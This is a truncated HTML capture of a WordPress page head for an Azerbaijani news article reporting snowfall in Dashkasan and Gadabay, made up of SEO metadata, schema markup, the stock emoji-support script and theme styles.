

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/oxu-az-dask%C9%99s%C9%99n-v%C9%99-g%C9%99d%C9%99b%C9%99y%C9%99-qar-yagib/
body_size: 16550
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Daşkəsən və Gədəbəyə qar yağıb - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/oxu-az-daskəsən-və-gədəbəyə-qar-yagib/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daşkəsən və Gədəbəyə qar yağıb - Müstəqil Az" />
	<meta property="og:description" content="Qərb bölgəsində qeyri-sabit hava şəraiti qarın yağması ilə nəticələnib. APA-nın yerli bürosunun məlumatına görə, bu gün səhər saatlarında Daşkəsən və..." />
	<meta property="og:url" content="https://www.mustaqil.az/oxu-az-daskəsən-və-gədəbəyə-qar-yagib/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2023-03-31T06:26:52+00:00" />
	<meta property="og:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDMvMzEvMTAvMTAvMTQvODIzZjc2MTAtODQ1YS00ZDg2LWIwNTgtNjMxYWE0ODViMjdhLzY0MjY3NGYxN2I4N2M2NDI2NzRmMTdiODdkMTY4MDI0MTkwNTY0MjY3NGYxN2I4Nzk2NDI2NzRmMTdiODdhLmpwZyJdXQ?sha=176f7a12dbf74805" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDMvMzEvMTAvMTAvMTQvODIzZjc2MTAtODQ1YS00ZDg2LWIwNTgtNjMxYWE0ODViMjdhLzY0MjY3NGYxN2I4N2M2NDI2NzRmMTdiODdkMTY4MDI0MTkwNTY0MjY3NGYxN2I4Nzk2NDI2NzRmMTdiODdhLmpwZyJdXQ?sha=176f7a12dbf74805" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/oxu-az-dask%c9%99s%c9%99n-v%c9%99-g%c9%99d%c9%99b%c9%99y%c9%99-qar-yagib/#article","isPartOf":{"@id":"https://www.mustaqil.az/oxu-az-dask%c9%99s%c9%99n-v%c9%99-g%c9%99d%c9%99b%c9%99y%c9%99-qar-yagib/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Daşkəsən və Gədəbəyə qar yağıb","datePublished":"2023-03-31T06:26:52+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/oxu-az-dask%c9%99s%c9%99n-v%c9%99-g%c9%99d%c9%99b%c9%99y%c9%99-qar-yagib/"},"wordCount":79,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDMvMzEvMTAvMTAvMTQvODIzZjc2MTAtODQ1YS00ZDg2LWIwNTgtNjMxYWE0ODViMjdhLzY0MjY3NGYxN2I4N2M2NDI2NzRmMTdiODdkMTY4MDI0MTkwNTY0MjY3NGYxN2I4Nzk2NDI2NzRmMTdiODdhLmpwZyJdXQ?sha=176f7a12dbf74805"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDMvMzEvMTAvMTAvMTQvODIzZjc2MTAtODQ1YS00ZDg2LWIwNTgtNjMxYWE0ODViMjdhLzY0MjY3NGYxN2I4N2M2NDI2NzRmMTdiODdkMTY4MDI0MTkwNTY0MjY3NGYxN2I4Nzk2NDI2NzRmMTdiODdhLmpwZyJdXQ?sha=176f7a12dbf74805","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/oxu-az-dask%c9%99s%c9%99n-v%c9%99-g%c9%99d%c9%99b%c9%99y%c9%99-qar-yagib/","url":"https://www.mustaqil.az/oxu-az-dask%c9%99s%c9%99n-v%c9%99-g%c9%99d%c9%99b%c9%99y%c9%99-qar-yagib/","name":"Daşkəsən və Gədəbəyə qar yağıb - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDMvMzEvMTAvMTAvMTQvODIzZjc2MTAtODQ1YS00ZDg2LWIwNTgtNjMxYWE0ODViMjdhLzY0MjY3NGYxN2I4N2M2NDI2NzRmMTdiODdkMTY4MDI0MTkwNTY0MjY3NGYxN2I4Nzk2NDI2NzRmMTdiODdhLmpwZyJdXQ?sha=176f7a12dbf74805","image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDMvMzEvMTAvMTAvMTQvODIzZjc2MTAtODQ1YS00ZDg2LWIwNTgtNjMxYWE0ODViMjdhLzY0MjY3NGYxN2I4N2M2NDI2NzRmMTdiODdkMTY4MDI0MTkwNTY0MjY3NGYxN2I4Nzk2NDI2NzRmMTdiODdhLmpwZyJdXQ?sha=176f7a12dbf74805"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDMvMzEvMTAvMTAvMTQvODIzZjc2MTAtODQ1YS00ZDg2LWIwNTgtNjMxYWE0ODViMjdhLzY0MjY3NGYxN2I4N2M2NDI2NzRmMTdiODdkMTY4MDI0MTkwNTY0MjY3NGYxN2I4Nzk2NDI2NzRmMTdiODdhLmpwZyJdXQ?sha=176f7a12dbf74805","datePublished":"2023-03-31T06:26:52+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/oxu-az-dask%c9%99s%c9%99n-v%c9%99-g%c9%99d%c9%99b%c9%99y%c9%99-qar-yagib/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/oxu-az-dask%c9%99s%c9%99n-v%c9%99-g%c9%99d%c9%99b%c9%99y%c9%99-qar-yagib/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/oxu-az-dask%c9%99s%c9%99n-v%c9%99-g%c9%99d%c9%99b%c9%99y%c9%99-qar-yagib/#primaryimage","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDMvMzEvMTAvMTAvMTQvODIzZjc2MTAtODQ1YS00ZDg2LWIwNTgtNjMxYWE0ODViMjdhLzY0MjY3NGYxN2I4N2M2NDI2NzRmMTdiODdkMTY4MDI0MTkwNTY0MjY3NGYxN2I4Nzk2NDI2NzRmMTdiODdhLmpwZyJdXQ?sha=176f7a12dbf74805","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDMvMzEvMTAvMTAvMTQvODIzZjc2MTAtODQ1YS00ZDg2LWIwNTgtNjMxYWE0ODViMjdhLzY0MjY3NGYxN2I4N2M2NDI2NzRmMTdiODdkMTY4MDI0MTkwNTY0MjY3NGYxN2I4Nzk2NDI2NzRmMTdiODdhLmpwZyJdXQ?sha=176f7a12dbf74805"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/oxu-az-dask%c9%99s%c9%99n-v%c9%99-g%c9%99d%c9%99b%c9%99y%c9%99-qar-yagib/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Daşkəsən və Gədəbəyə qar yağıb"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/124278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=124278' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-dask%25c9%2599s%25c9%2599n-v%25c9%2599-g%25c9%2599d%25c9%2599b%25c9%2599y%25c9%2599-qar-yagib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-dask%25c9%2599s%25c9%2599n-v%25c9%2599-g%25c9%2599d%25c9%2599b%25c9%2599y%25c9%2599-qar-yagib%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
